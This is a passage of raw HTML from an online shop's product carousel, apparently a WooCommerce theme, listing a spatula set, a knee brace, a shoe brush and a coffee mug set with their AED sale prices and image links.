				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://guppier.com/product/kitchen-utensils-silicone-11-pieces-spatula-set/">Kitchen Utensils Silicone 11-Pieces Spatula Set</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://guppier.com/product-category/home-kitchen-pets/" rel="tag">Home, Kitchen &amp; Pets</a>, <a href="https://guppier.com/product-category/home-kitchen-pets/cookware/" rel="tag">Cookware</a>, <a href="https://guppier.com/product-category/all-products/" rel="tag">All Products</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 45.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 35.00&nbsp;AED.</span></span>
					<div class="wd-add-btn">
						<a href="/product/espresso-machine-coffe/?add-to-cart=15656" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15656" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15656" data-product_sku="" aria-label="Add to cart: &ldquo;Kitchen Utensils Silicone 11-Pieces Spatula Set&rdquo;" rel="nofollow" data-success_message="&ldquo;Kitchen Utensils Silicone 11-Pieces Spatula Set&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15656" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-alt product-grid-item product type-product post-15855 status-publish first instock product_cat-all-products product_cat-fitness-technology product_cat-sports-fitness-outdoors product_tag-kneebrace-kneesupport-jointhealth-orthopediccare-sportsrecovery-painrelief-fitnessgear-activelifestyle-injuryprevention-healthandwellness has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="15855">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://guppier.com/product/knee-brace-support/" class="product-image-link" tabindex="-1" aria-label="Knee Brace Support">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-2-1-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-2-1-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-2-1-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-2-1-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-2-1-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-2-1-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-2-1-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-2-1-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-2-1.jpg.webp 1080w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-3-1-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-3-1-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-3-1-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-3-1-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-3-1-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-3-1-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-3-1-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-3-1-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-3-1.jpg.webp 1080w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-1-1-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-1-1-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-1-1-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-1-1-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-1-1-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-1-1-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-1-1-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-1-1-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-1-1.jpg.webp 1080w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-5-1-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-5-1-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-5-1-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-5-1-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-5-1-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-5-1-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-5-1-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-5-1-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-5-1.jpg.webp 1080w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-4-1-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-4-1-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-4-1-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-4-1-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-4-1-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-4-1-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-4-1-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-4-1-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-4-1.jpg.webp 1080w" data-image-id="4"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">-27%</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-2-1-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-2-1-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-2-1-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-2-1-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-2-1-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-2-1-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-2-1-860x860.jpg.webp 860w, https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-2-1.jpg.webp 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
<img width="430" height="430" src="https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-2-1-430x430.jpg" alt="Knee Brace Support by www.guppier" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-2-1-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-2-1-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-2-1-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-2-1-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-2-1-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-2-1-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-2-1-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/01/Knee-Brace-Support-by-www.guppier-2-1.jpg 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guppier.com/compare/" data-id="15855" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://guppier.com/product/knee-brace-support/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15855"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://guppier.com/wishlist/" data-key="0307db88d3" data-product-id="15855" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://guppier.com/product/knee-brace-support/">Knee Brace Support</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://guppier.com/product-category/sports-fitness-outdoors/" rel="tag">Sports, Fitness &amp; Outdoors</a>, <a href="https://guppier.com/product-category/sports-fitness-outdoors/fitness-technology/" rel="tag">Fitness Technology</a>, <a href="https://guppier.com/product-category/all-products/" rel="tag">All Products</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>30.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 30.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>22.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 22.00&nbsp;AED.</span></span>
					<div class="wd-add-btn">
						<a href="/product/espresso-machine-coffe/?add-to-cart=15855" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15855" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15855" data-product_sku="" aria-label="Add to cart: &ldquo;Knee Brace Support&rdquo;" rel="nofollow" data-success_message="&ldquo;Knee Brace Support&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15855" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-alt product-grid-item product type-product post-15597 status-publish last instock product_cat-all-products product_cat-health-beauty-perfumes product_cat-home-supplies product_cat-home-kitchen-pets product_cat-mens-grooming product_tag-shoecare-footwearmaintenance-shoecleaning-shoeaccessories-footwearsolutions-liquidbrush-shoemaintenance-multifunctionalbrush-footwearessentials-shoecareproducts product_tag-general-cleaning product_tag-shoe-cleaning-brush has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="15597">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://guppier.com/product/multi-functional-liquid-shoe-brush/" class="product-image-link" tabindex="-1" aria-label="Multi functional Liquid Shoe Brush">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_.jpg.webp 1080w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com1_-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com1_-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com1_-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com1_-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com1_-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com1_-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com1_-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com1_-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com1_.jpg.webp 1080w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier-2-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier-2-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier-2-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier-2-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier-2.jpg.webp 679w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier-3-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier-3-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier-3-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier-3-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier-3.jpg.webp 679w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier-4-430x433.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier-4-430x433.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier-4-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier-4-700x704.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier-4-298x300.jpg.webp 298w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier-4-768x773.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier-4.jpg.webp 795w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier-5-430x418.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier-5-430x418.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier-5-150x146.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier-5-309x300.jpg.webp 309w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier-5.jpg.webp 679w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier-6-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier-6-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier-6-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier-6-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier-6.jpg.webp 679w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier-7-430x421.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier-7-430x421.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier-7-150x147.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier-7-700x685.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier-7-307x300.jpg.webp 307w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier-7-818x800.jpg.webp 818w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier-7-768x751.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier-7-860x841.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier-7.jpg.webp 1100w" data-image-id="7"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="6" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="7" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">-37%</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-860x860.jpg.webp 860w, https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_.jpg.webp 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
<img width="430" height="430" src="https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-430x430.jpg" alt="Multifunctional Liquid Shoe Brush by www.guppier.com" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/01/Multifunctional-Liquid-Shoe-Brush-by-www.guppier.com_.jpg 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guppier.com/compare/" data-id="15597" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://guppier.com/product/multi-functional-liquid-shoe-brush/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15597"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://guppier.com/wishlist/" data-key="0307db88d3" data-product-id="15597" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://guppier.com/product/multi-functional-liquid-shoe-brush/">Multi functional Liquid Shoe Brush</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://guppier.com/product-category/home-kitchen-pets/" rel="tag">Home, Kitchen &amp; Pets</a>, <a href="https://guppier.com/product-category/home-kitchen-pets/home-supplies/" rel="tag">Home Supplies</a>, <a href="https://guppier.com/product-category/health-beauty-perfumes/" rel="tag">Health, Beauty &amp; Perfumes</a>, <a href="https://guppier.com/product-category/health-beauty-perfumes/mens-grooming/" rel="tag">Men&#039;s Grooming</a>, <a href="https://guppier.com/product-category/all-products/" rel="tag">All Products</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>24.50&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 24.50&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>15.50&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 15.50&nbsp;AED.</span></span>
					<div class="wd-add-btn">
						<a href="/product/espresso-machine-coffe/?add-to-cart=15597" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15597" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15597" data-product_sku="" aria-label="Add to cart: &ldquo;Multi functional Liquid Shoe Brush&rdquo;" rel="nofollow" data-success_message="&ldquo;Multi functional Liquid Shoe Brush&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15597" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-alt product-grid-item product type-product post-15692 status-publish first instock product_cat-all-products product_cat-home-kitchen-pets product_cat-kitchen-accessories product_tag-coffeemugs-drinkwareset-ceramicmugs-coffeelovers-homeessentials-morningritual-stylishsips-beveragetrio-giftideas-qualitycups product_tag-three-coffee-mugs-set has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="15692">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://guppier.com/product/three-coffee-mugs-set/" class="product-image-link" tabindex="-1" aria-label="Three Coffee Mugs Set">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-2-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-2-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-2-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-2-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-2-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-2-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-2-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-2-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/3-Coffee-Mugs-Set-by-www.guppier-2.jpg.webp 1080w" data-image-id="0"></div>
